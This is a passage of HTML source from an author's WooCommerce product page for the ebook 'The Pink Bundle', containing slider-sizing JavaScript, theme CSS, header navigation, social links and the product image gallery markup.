					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page-id-14 .site-content {
    margin-bottom: 0px;
}

.wd-prefooter {
    padding-bottom: 40px;
    background-color: var(--wd-main-bgcolor);
    display: none !important;
}


html {
  scroll-behavior: smooth;
}
.whb-general-header-inner {
    height: 350px !important;
    max-height: 350px !important;
}

.icons-design-simple.color-scheme-light .wd-social-icon{
	background-color:#7b4730 !important;
}

.main-page-wrapper{
	padding-top:0px !important;
}
.right-topbar {
  display: flex;
	font-size: 13px;
  align-items: center !important;
}
.right-topbar .list-icon {
  margin-left: 20px !important;
  color: #fff !important;
}
.icons-design-simple.color-scheme-light .wd-social-icon {
  background-color: #292e46 !important;
}
.book-title h3 {
/*   color: #803418 !important; */
  font-weight: bold !important;
}
.read-more-black {
  background: #292e46 !important;
}
#wd-63e51390985c2 .title-subtitle {
  color: #050505;
}
.ctasectionbtm {
  position: relative;
}
.FLAT-OFFER p {
  margin-bottom: 0 !important;
  line-height: 1.3;
}
.FLAT-OFFER {
  margin-left: 70px;
}
.copyrights-wrapper.copyrights-two-columns {
  background: #753f27 !important;
  color: #fff !important;
  text-align: center;
}
.copyrights-wrapper .col-left.set-cont-mb-s.reset-last-child {
  width: 100% !important;
  text-align: center;
  display: block !important;
  flex: 100% !important;
  max-width: 100% !important;
}
.copyrights-wrapper a {
  font-weight: bold !important;
  color: #fff !important;
}
.fa-envelope::before {
  content: "\f0e0";
}
.fa-phone-alt::before {
  content: "\f879";
}
.wd-nav[class*="wd-style-"] > li:is(.current-menu-item, .wd-active, .active) > a {
  color: #292e46 !important;
}
.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400;
}
.fa, .fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
.dd-none {
  display: none !important;
}
.wd-cart-number.wd-tools-count.woodmart-cart-number {
  background: #292e46 !important;
}
.home .wd-product-cats.woodmart-product-cats {
  display: none !important;
}
body .wd-bg-left-bottom {
  background-position: 10% 0% !important;
}
.css-counter {
  margin-bottom: 35px !important;
}
/* pointer event none */
/* a{
	pointer-events: none !important;
} */

.cate001 .promo-banner {
    border-radius: 20px;
}

.bannar00 {
    border-radius: 40px;
}

/* .whb-row.whb-general-header {
    height: 400px !important;
} */

/* .whb-row.whb-general-header.whb-not-sticky-row.whb-without-bg.whb-without-border.whb-color-dark.whb-flex-equal-sides.whb-with-shadow {
    height: 300px;
} */

/* .whb-general-header-inner { 
	 height: 400px !important;         max-height: 400px !important;
} */

/* @media (min-width: 1025px){
.whb-general-header-inner {
    height: 400px !important;
    max-height: 400px !important;
}
} */

ul#menu-main-menu li a span {
    letter-spacing: 6px;
}

.promo-banner h4 {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 19px !important;
}

.promo-banner a {
    font-size: 15px !important;
    color: black !important;
}

.headingaas  h2 {
    font-weight: 100 !important;
    font-size: 40px !important;
    letter-spacing: 10px;
}
.wd-info-box h4 {
    text-transform: uppercase;
    font-size: 17px !important;
    letter-spacing: 2px;
}

/* new changes css */
.wd-social-icon.social-instagram {
  background: #f04491;
}
.whb-general-header .whb-col-right,
.whb-general-header .whb-column.whb-col-left.whb-visible-lg.whb-empty-column {
  display: none !important;
}
.site-logo img {
  max-width: 100% !important;
  width: 100% !important;
}
.whb-row.whb-general-header .whb-column.whb-col-center.whb-visible-lg {
  flex: 0 0 100% !important;
}
.site-logo {
  width: 100% !important;
}
.site-logo {
  max-height: initial !important;
  height: auto !important;
  min-height: auto !important;
}
.whb-row.whb-general-header .whb-column.whb-col-center.whb-visible-lg {
  flex: auto !important;
  height: auto !important;
/*   display: none !important; */
}
.home .whb-row.whb-general-header .whb-column.whb-col-center.whb-visible-lg{
	position: relative;
	display: block !important;
}
.whb-general-header-inner {
  height: auto !important;
  max-height: inherit !important;
}
.whb-header.whb-default_header {
/*   background: #e7ace6 !important; */
	border-bottom: 20px solid white;
}
.whb-general-header.whb-color-dark:not(.whb-with-bg) {
  background-color: #fff !important;
}
.whb-row.whb-top-bar.whb-not-sticky-row.whb-without-bg.whb-without-border.whb-color-dark.whb-flex-equal-sides {
  background: transparent !important;
}
.whb-row.whb-top-bar.whb-not-sticky-row.whb-without-bg.whb-without-border.whb-color-dark.whb-flex-equal-sides {
  background: transparent !important;
}
.whb-row.whb-general-header {
  box-shadow: none !important;
}
.whb-row.whb-header-bottom {
  background: #fff;
  border: 0 !important;
  box-shadow: none !important;
}
.wd-header-nav #menu-main-menu li a {
  color: #fff !important;
  font-weight: bold !important;
}
.wd-header-nav #menu-main-menu li a:hover{
  opacity: 0.7 !important;
}
.onethird_row-css .info-box-icon img {
  height: 120px;
  width: auto !important;
}
.whb-color-dark:not(.whb-with-bg) {
  background-color: #cc66ff !important;
}
.cnt_down-css {
  margin-bottom: 40px;
}
.last-logoimg {
  margin-bottom: 0 !important;
}
.last-logoimg img {
  width: 265px;
}
.copyrights-wrapper.copyrights-two-columns {
  background: #c6f !important;
}
.textbelowcss p {
  font-size: 27px;
}
.textbelowcss img {
  margin-right: 11px;
}

.textbelowcss{
	margin-bottom: 0 !important;
}
.css-testimonial_col .testimonial.column .testimonial-inner {
  border: 1px solid #cac7c7;
  padding: 40px 24px;
	border-bottom: 3px solid #e7ace6;
}
.css-testimonial_col .testimonial.column .testimonial-inner .testimonial-content::before {
  content: '"';
  font-size: 57px;
  position: absolute;
  left: -10px;
  top: 0px;
  line-height: 24px;
}
.css-testimonial_col .testimonial.column .testimonial-inner .testimonial-content::after {
  content: '"';
  font-size: 57px;
  position: absolute;
  right: 0;
  bottom: 0;
  line-height: 24px;
}
.css-testimonial_col .testimonial.column .testimonial-inner .testimonial-content{
  position: relative;
}
.page-id-438 .wd-prefooter.woodmart-prefooter {
  display: none !important;
}
.css_award img {
  border: 1px solid #d9d8d8;
  padding: 6px;
  border-radius: 14px !important;
}
.newsletter-left-sec {
  display: flex;
  flex-direction: column-reverse;
  justify-content: center;
/*   align-items: center; */
  margin-bottom: 0 !important;
}
.newsletter-left-sec .woodmart-title-container {
  margin-bottom: 19px !important;
}
.newletter_frm input {
  margin-bottom: 20px !important;
  height: 49px !important;
  border: 2px solid #fff !important;
  color: #fff !important;
  text-transform: capitalize !important;
  opacity: 1 !important;
}
.wpcf7-form-control.has-spinner.wpcf7-submit,
.mc4wp-form input[type="submit"] {
  background: #c0c !important;
  font-size: 18px !important;
  padding: 0 27px !important;
  height: 44px !important;
  line-height: 45px !important;
  border: 1px solid white !important;
  letter-spacing: 1px !important;
}
.newletter_frm input::placeholder {
  opacity: 1 !important;
  font-weight: bold !important;
  font-size: 17px !important;
}
.candid_momn img {
  width: 300px;
  height: 300px;
  object-fit: cover;
  border: 1px solid #cacaca;
  padding: 8px;
}
.candid_momn a {
  padding: 7px;
}
#shirly-textcss {
  font-family: amsterdam !important;
  margin-bottom: 43px !important;
  font-size: 30px !important;
}
.product-grid-item .product-image-link img {
  border-radius: 20px !important;
}
#tab-title-wd_additional_tab {
  display: none !important;
}
.comment-form .submit {
  background: #c0c !important;
  font-size: 16px !important;
  padding: 14px 32px;
}
.single-product .main-page-wrapper {
  margin-top: 70px !important;
}
.whb-row.whb-general-header .container {
  width: 100% !important;
  max-width: 100% !important;
  padding: 0 !important;
}
.site-logo {
  padding: 0 !important;
}
.site-logo img {
  padding: 0 !important;
}

/* .whb-row.whb-header-bottom {
  margin-top: 15px;
} */
.top-br-social a span {
  font-size: 12px !important;
  line-height: 27px !important;
}
.top-br-social a{
	width: 25px !important;
	height: 25px !important;
}
.slide-cs{
	margin: 0 10px;
	position: relative;
}
.slide-cs img {
  width: 276px;
  height: 276px;
  object-fit: cover;
}
.slide-cs p br{
	display: none;
}
.slide-cs p{
  position: absolute;
  bottom: 0;
  background: #00000082;
  color: #fff !important;
  margin-bottom: 0;
  right: 0;
  left: 0;
  padding: 7px 13px;
  line-height: 1.3;
  font-size: 13px;
  font-family: poppins;
	width: 276px;
}
.custom-slider_cd .slick-arrow::before {
  color: #000000b8 !important;
  background: transparent !important;
  font-size: 27px;
}
.custom-slider_cd .slick-prev, .custom-slider_cd .slick-next {
  background: white !important;
  box-shadow: none !important;
}
a.btncs-style {
  width: 177px !important;
  padding: 0 !important;
  height: 48px !important;
  font-size: 17px !important;
}
.woocommerce-mini-cart__buttons.buttons a {
  color: #fff !important;
}
.vc_custom_1681413187042 {
  margin-bottom: 0 !important;
}
.contact_row .woodmart-title-container.title {
  font-size: 36px !important;
  font-weight: bold !important;
  color: #c6f !important;
}
.contact_row .wpcf7-form-control.wpcf7-textarea {
  min-height: 120px;
}
.contact_row .wpcf7-form-control.has-spinner.wpcf7-submit {
  color: white !important;
  font-size: 15px !important;
}
/* .site-logo {
  border-bottom: 42px solid #c6f;
} */

.whb-header {
    margin-bottom: 0px;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 200px;
		max-height: 200px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(204, 102, 255, 1);
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-935 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  form-style-square  form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-1147">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-elements-base-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-social-icons-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4" type="text/css" media="all" /> 			
			<div class="wd-social-icons  woodmart-social-icons icons-design-colored icons-size- color-scheme-light social-follow social-form-circle top-br-social text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/SJMcGarryAuthor/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/sjmcgarryauthor" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/sjmcgarryutahauthor/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCDIpQtTHLUQunA7UVG9qLuA" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/shirleemcgarryauthor/books-by-sj-mcgarry-author/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/shirleemcgarryauthor" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  woodmart-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shirleemcgarry.com/product/the-pink-bundle/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://shirleemcgarry.com/product/the-pink-bundle/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://shirleemcgarry.com/product/the-pink-bundle/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides whb-with-shadow">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="site-logo">
	<a href="https://shirleemcgarry.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://shirleemcgarry.com/wp-content/uploads/2023/03/banner-cs.png" alt="ShirLee McGarry" style="max-width: 500px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-cart-side-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://shirleemcgarry.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1 navigation-style-default" role="navigation" aria-label="Main navigation">
				<link rel="stylesheet" id="wd-mod-nav-menu-label-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.0.4" type="text/css" media="all" /> 			<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-m"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://shirleemcgarry.com/" class="woodmart-nav-link"><span class="nav-link-text">HOME</span></a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://shirleemcgarry.com/shirlee-mcgarry/" class="woodmart-nav-link"><span class="nav-link-text">ABOUT</span></a></li>
<li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-199 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://shirleemcgarry.com/books/" class="woodmart-nav-link"><span class="nav-link-text">BOOKS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-1130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1130 item-level-1 wd-event-hover item-with-label item-label-white" ><a href="https://shirleemcgarry.com/books/booktrailers" class="woodmart-nav-link">BOOK TRAILERS<span class="menu-label menu-label-white">BOOK TRAILERS</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-748 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://shirleemcgarry.com/authors-candid-moments/" class="woodmart-nav-link"><span class="nav-link-text">MEDIA</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141 item-level-1 wd-event-hover item-with-label item-label-white" ><a href="https://shirleemcgarry.com/showcase/" class="woodmart-nav-link">SHOWCASE<span class="menu-label menu-label-white">SHOWCASE</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://shirleemcgarry.com/product-category/audio-books/" class="woodmart-nav-link"><span class="nav-link-text">AUDIO BOOKS</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://shirleemcgarryauthor.blogspot.com/" class="woodmart-nav-link"><span class="nav-link-text">BLOGS</span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://shirleemcgarry.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">CONTACT</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.4" type="text/css" media="all" /> 									
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.0.4" type="text/css" media="all" /> 			

<div class="container">
	</div>


<div id="product-935" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-935 status-publish first instock product_cat-short-stories has-post-thumbnail downloadable virtual purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
										<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-opt-thumb-left-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-owl-carousel-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-150x226.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover.jpg"><img fetchpriority="high" width="600" height="906" src="https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-600x906.jpg" class="wp-post-image wp-post-image" alt="A pink bundle is sitting in the middle of some flowers." title="The_Pink_Bundle_e-Book_Cover" data-caption="" data-src="https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover.jpg" data-large_image="https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover.jpg" data-large_image_width="1696" data-large_image_height="2560" decoding="async" srcset="https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-600x906.jpg 600w, https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-199x300.jpg 199w, https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-678x1024.jpg 678w, https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-768x1159.jpg 768w, https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-1018x1536.jpg 1018w, https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-1357x2048.jpg 1357w, https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-300x453.jpg 300w, https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-150x226.jpg 150w, https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover.jpg 1696w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-150x226.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover.jpg"><img width="600" height="906" src="https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-600x906.jpg" class="" alt="A pink bundle is sitting in the middle of some flowers." title="The_Pink_Bundle_e-Book_Cover" data-caption="" data-src="https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover.jpg" data-large_image="https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover.jpg" data-large_image_width="1696" data-large_image_height="2560" decoding="async" srcset="https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-600x906.jpg 600w, https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-199x300.jpg 199w, https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-678x1024.jpg 678w, https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-768x1159.jpg 768w, https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-1018x1536.jpg 1018w, https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-1357x2048.jpg 1357w, https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-300x453.jpg 300w, https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover-150x226.jpg 150w, https://shirleemcgarry.com/wp-content/uploads/2023/05/The_Pink_Bundle_e-Book_Cover.jpg 1696w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.0.4" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

